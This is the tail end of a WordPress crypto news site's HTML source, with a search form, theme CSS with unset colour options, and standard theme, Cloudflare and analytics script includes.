      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://jpcryptoupdates.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogarise\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/dark.js?ver=6.8.3" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://jpcryptoupdates.com/wp-content/themes/blogarise/js/custom.js?ver=6.8.3" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d17c759553445518e32ffbda5022d6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 10:31:02 -->